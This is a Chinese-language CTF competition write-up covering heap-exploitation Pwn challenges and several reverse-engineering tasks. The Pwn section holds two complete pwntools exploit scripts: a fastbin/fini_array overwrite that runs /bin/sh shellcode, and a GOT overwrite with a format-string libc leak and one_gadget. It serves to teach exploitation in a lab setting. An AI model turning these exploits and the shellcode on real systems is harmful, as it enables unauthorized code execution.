

一、Pwn 1、HackNote | solved 这题什么保护也没有开,分析程序发现是常见的菜单题:
漏洞点在于edit函数:
会计算输入的字符个数作为下一次edit的size,这里只要申请时0xx8形式的大小,这样就会连着下一个chunk的size,因为计算时看0截断的,也就是说size会被算进去,实现offbyone的漏洞,就可以利用overlapchunk的操作,通过堆块重叠实现UAF,2次fastbin的attack,第一次往bss中写入shellcode,第二次我们fastbin_attack劫持到fini.array,在里面写shellcode的地址,最后退出,即可执行shellcode去getshell。

这里普及下知识点,就是exit函数退出时会调用fini_array函数,具体可以跟exit函数可以看到:
这里call的就是0x6caef0地址里面的内容:
调用完毕就成功退出了。所以如果我们申请到fini.array的地址,我们要改写的地址是0x6caef0的位置处的地址值,这个地址改为shellcode的ret地址即可,相当于有一次ret的rop机会。

这里size为0x40,如果申请出来了,就能改写那个0x4005c0的地址为shellcode地址。
接着我们再在bss段中找到一个位置写入shellcode(fastbin的attack实现),如下:
准备工作都做好了,最后就是写脚本了,最后调用exit函数,实现getshell。
下面是exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./HackNote' ) if local: p = process('./HackNote' ) libc = elf.libc else : p = remote('183.129.189.62' ,10204 ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) shellcode64 = '\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\xb0\x3b\x0f\x05' sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def malloc (size,content) : ru("4. Exit\n" ) ru("-----------------\n" ) sl('1' ) ru("Input the Size:\n" ) sl(str(size)) ru("Input the Note:\n" ) sl(content) def free (index) : ru("4. Exit\n" ) ru("-----------------\n" ) sl('2' ) ru("Input the Index of Note:\n" ) sl(str(index)) def edit (index,content) : ru("4. Exit\n" ) ru("-----------------\n" ) sl('3' ) ru("Input the Index of Note:\n" ) sl(str(index)) ru("Input the Note:\n" ) sd(content) malloc(0x98 ,'a' *0x98 ) malloc(0x38 ,'a' *0x98 ) malloc(0x38 ,'a' *0x98 ) malloc(0x98 ,'a' *0x98 ) malloc(0x98 ,'a' *0x98 ) malloc(0x98 ,'a' *0x98 ) malloc(0x98 ,'a' *0x98 ) py = '' py += 'a' *0x98 edit(3 ,py) py = '' py += 'a' *0x90 py += p64(0x1c0 ) + '\xa0' edit(3 ,py) free(0 ) free(4 ) malloc(0x98 ,'i' *0x98 ) malloc(0x38 ,'b' *0x38 ) malloc(0x38 ,'h' *0x38 ) free(1 ) edit(4 ,p64(0x6caed2 )+'\n' ) bk() malloc(0x38 ,'a' *0x38 ) ret_addr = 0x6ccbb8 py = '\x40' + '\x00' *5 + '\x00' *8 + p64(ret_addr+0x10 ) malloc(0x38 ,py) free(2 ) edit(7 ,p64(0x6ccbb8 )+'\n' ) malloc(0x38 ,'a' *0x38 ) malloc(0x38 ,shellcode64+'\n' ) ru("4. Exit\n" ) ru("-----------------\n" ) sl('4' ) p.interactive()

2、NameSystem | solved 这道题直接分析可以知道,pie没开,got表可改,ida分析一波:
一条用来改free的got为printf_plt,格式化字符串泄露出真实地址:
另外一条改printf的got为onegadget:
最后show一下既可以getshell了,exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 0 elf = ELF('./NameSystem' ) if local: p = process('./NameSystem' ) libc = elf.libc else : p = remote('183.129.189.62' ,12905 ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) shellcode64 = '\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\xb0\x3b\x0f\x05' sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def malloc (size,content) : ru("Your choice :" ) sl('1' ) ru("Name Size:" ) sl(str(size)) ru("Name:" ) sl(content) def free (index) : ru("Your choice :" ) sl('3' ) ru("The id you want to delete:" ) sl(str(index)) for i in range(17 ): malloc(0x10 ,'a' *0x60 ) for i in range(3 ): malloc(0x50 ,'b' *0x60 ) size1 = 0x601ffa size2 = 0x602022 puts_plt = elf.sym["puts" ] free_got = elf.sym["free" ] puts_got = elf.got["puts" ] print_plt = 0x0000000004006D0 free(18 ) free(18 ) free(17 ) free(19 ) for i in range(17 ): free(0 ) for i in range(14 ): malloc(0x20 ,'c' *0x20 ) malloc(0x30 ,'d' *0x30 ) malloc(0x30 ,'d' *0x30 ) malloc(0x30 ,'d' *0x30 ) malloc(0x30 ,'d' *0x30 ) free(18 ) free(18 ) free(17 ) free(19 ) for i in range(14 ): free(2 ) malloc(0x50 ,p64(size1)) malloc(0x50 ,p64(size1)) malloc(0x50 ,p64(size1)) malloc(0x50 ,'\x00' *14 + '\xd0\x06\x40\x00\x00' ) malloc(0x60 ,"%13$p" ) free(9 ) one = [0x45216 ,0x4526a ,0xf02a4 ,0xf1147 ] libc_base = int(rc(14 ),16 )-0x20830 print "libc_addr--->" + hex(libc_base)onegadget = libc_base + one[0 ] malloc(0x30 ,p64(size2)) malloc(0x30 ,p64(size2)) malloc(0x30 ,p64(size2)) malloc(0x30 ,'\x00' *6 + p64(onegadget)) ru("Your choice :" ) sl('2' ) p.interactive()
总结:这次的pwn题质量还是有的,第一个巩固了fini_array的用法,同时知道了不一定size右边全为0才能申请出来,不全为0也就可以申请出来(只要size所在的4字节后面为0即可,不一定要8字节都是0),长姿势了。 二、RE 1、argument | solved 这题查壳发现是UPX,工具直接脱壳,然后ida分析:


通过搜索字符串Flag来定位到main函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

a = "fmcj2y~{" b = "" for i in range(8 ): b += chr(ord(a[i])-i) print b check = [0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ] check[0 ] = 0x50 check[1 ] = 0xC6 check[2 ] = 0xF1 check[3 ] = 0xE4 check[4 ] = 0xE3 check[5 ] = 0xE2 check[6 ] = 0x9A check[7 ] = 0xA1 check[8 ] = 0xA7 check[9 ] = 222 check[10 ] = 218 check[11 ] = 70 check[12 ] = 171 check[13 ] = 46 check[14 ] = 255 check[15 ] = 219 for i in range(16 ): print str(hex(check[i]-1 ))



2、EzRE | solved 打开ida分析,查找字符串win定位主逻辑:


3、icekey | solved icekey.exe是.net写的程序,用dnspy打开,从modle进去主逻辑,找到main函数开始分析:
总结:做逆向最重要的还是找到主逻辑,然后分析check函数,代码审计和阅读能力的锻炼也很重要!

